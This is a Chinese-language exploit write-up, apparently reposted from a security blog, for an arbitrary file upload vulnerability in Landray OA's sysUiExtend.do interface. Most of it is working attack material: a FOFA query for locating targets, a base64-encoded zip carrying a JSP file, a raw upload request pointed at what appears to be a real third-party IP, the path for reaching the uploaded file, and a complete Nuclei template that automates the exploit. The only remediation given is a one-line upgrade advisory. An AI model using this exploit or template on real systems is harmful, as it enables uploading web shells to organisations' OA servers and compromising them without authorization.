免责声明:文章来源互联网收集整理,请勿利用文章内的相关技术从事非法测试,由于传播、利用此文所提供的信息或者工具而造成的任何直接或者间接的后果及损失,均由使用者本人负责,所产生的一切不良后果与文章作者无关。该文章仅供学习用途使用。
Ⅰ、漏洞描述
蓝凌智能OA是一款针对中小企业的移动化智能办公产品 ,融合了钉钉数字化能力与蓝凌多年OA产品与服务经验,能全面满足企业日常办公在线、企业文化在线、客户管理在线、人事服务在线、行政务服务在线等需求。
蓝凌OAsysUiExtend.do接口处存在任意文件上传漏洞,未恶意攻击者可能会利用此漏洞获取敏感信息,对系统造成危害。
Ⅱ、fofa语句
app="Landray-OA系统"
Ⅲ、漏洞复现

1、验证漏洞是否可以利用,访问
https://127.0.0.1/api///sys/ui/sys_ui_extend/sysUiExtend.do?method=upload
2、构造上传文件,ceshi.jsp和ui.ini,然后放在同一文件夹下打包,id值为上传后的路径


3、使用工具对压缩包进行base64编码
UEsDBBQAAAAIAEqZOVht1Sg4ZAAAAG8AAAAJAAAAY2VzaGkuanNwHcgxDsIwDAXQq6SVKsWLL1DEiBgRDMxW+wWurDgEt1wfyvjeYUi+BtemJazk/gwzT3dvNnc9jQWftMgmrM4nNWSp1XSSUC/8QFwhdpF45obXinfsd0PbDPFvIuIZPyHTmIbjF1BLAwQUAAAACABFmTlYwM9p8xgAAAAhAAAABgAAAHVpLmluactMsU1OLc7I5OXKS8xNhbFLMkpzkyAcAFBLAQIUABQAAAAIAEqZOVht1Sg4ZAAAAG8AAAAJACQAAAAAAAAAIAAAAAAAAABjZXNoaS5qc3AKACAAAAAAAAEAGABt7QEVf0/aAVJa1hh/T9oB/NpO8n5P2gFQSwECFAAUAAAACABFmTlYwM9p8xgAAAAhAAAABgAkAAAAAAAAACAAAACLAAAAdWkuaW5pCgAgAAAAAAABABgAB6q4Dn9P2gEhP3qQf0/aAfzaTvJ+T9oBUEsFBgAAAAACAAIAswAAAMcAAAAAAA==
POC

POST /api///sys/ui/sys_ui_extend/sysUiExtend.do?method=getThemeInfo HTTP/1.1
Host: 183.24.70.68:8888
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Firefox/122.0
Content-Type: multipart/form-data; boundary=---------------------------260140030128010173621878123124
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
-----------------------------260140030128010173621878123124
Content-Disposition: form-data; name="file"; filename="test.zip"
Content-Type: application/x-zip-compressed
{{base64dec(UEsDBBQAAAAIADUXOVhnHHe5FwAAAB4AAAAGAAAAdWkuaW5py0yxLUktLuHlykvMTYUySzJKc5PAbABQSwMEFAAAAAgAR1U5WIRhB60eAAAAHAAAAAcAAAB3bGYuanNws1FVyC8t0SsoyswrycnTUDI0MjYxNVPStFZQtQMAUEsBAhQAFAAAAAgANRc5WGccd7kXAAAAHgAAAAYAJAAAAAAAAAAgAAAAAAAAAHVpLmluaQoAIAAAAAAAAQAYAACXXDX3TtoBnR2GIDlP2gEDI8ASOU/aAVBLAQIUABQAAAAIAEdVOViEYQetHgAAABwAAAAHACQAAAAAAAAAIAAAADsAAAB3bGYuanNwCgAgAAAAAAABABgAgLDFGThP2gGYieMYOU/aAQMjwBI5T9oBUEsFBgAAAAACAAIAsQAAAH4AAAAAAA==)
}}
-----------------------------260140030128010173621878123124--
4、构建poc

5、访问
https://127.0.0.1/resource/ui-ext/id值/上传的文件名
https://127.0.0.1/resource/ui-ext/ceshi/ceshi.jsp

Ⅳ、Nuclei-POC
id: LanDrayOA-sysUiExtend-do-uploadfile
info:
name: 蓝凌OAsysUiExtend.do接口处存在任意文件上传漏洞 未恶意攻击者可能会利用此漏洞获取敏感信息 对系统造成危害
author: WLF
severity: high
metadata:
fofa-query: app="Landray-OA系统"
variables:
filename: "{{to_lower(rand_base(10))}}"
boundary: "{{to_lower(rand_base(20))}}"
http:
- raw:
- |
POST /api///sys/ui/sys_ui_extend/sysUiExtend.do?method=getThemeInfo HTTP/1.1
Host: {{Hostname}}
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Firefox/122.0
Content-Type: multipart/form-data; boundary=---------------------------260140030128010173621878123124
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
-----------------------------260140030128010173621878123124
Content-Disposition: form-data; name="file"; filename="{{filename}}.zip"
Content-Type: application/x-zip-compressed
{{base64_decode("UEsDBBQAAAAIAEqZOVht1Sg4ZAAAAG8AAAAJAAAAY2VzaGkuanNwHcgxDsIwDAXQq6SVKsWLL1DEiBgRDMxW+wWurDgEt1wfyvjeYUi+BtemJazk/gwzT3dvNnc9jQWftMgmrM4nNWSp1XSSUC/8QFwhdpF45obXinfsd0PbDPFvIuIZPyHTmIbjF1BLAwQUAAAACABFmTlYwM9p8xgAAAAhAAAABgAAAHVpLmluactMsU1OLc7I5OXKS8xNhbFLMkpzkyAcAFBLAQIUABQAAAAIAEqZOVht1Sg4ZAAAAG8AAAAJACQAAAAAAAAAIAAAAAAAAABjZXNoaS5qc3AKACAAAAAAAAEAGABt7QEVf0/aAVJa1hh/T9oB/NpO8n5P2gFQSwECFAAUAAAACABFmTlYwM9p8xgAAAAhAAAABgAkAAAAAAAAACAAAACLAAAAdWkuaW5pCgAgAAAAAAABABgAB6q4Dn9P2gEhP3qQf0/aAfzaTvJ+T9oBUEsFBgAAAAACAAIAswAAAMcAAAAAAA==")}}
-----------------------------260140030128010173621878123124--
- |
GET /resource/ui-ext/ceshi/ceshi.jsp HTTP/1.1
Host: {{Hostname}}
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0
matchers:
- type: dsl
dsl:
- status_code==200 && contains_all(body,"Hello World!")
Ⅴ、修复建议
升级至安全版本
版权归原作者 Love Seed 所有, 如有侵权,请联系我们删除。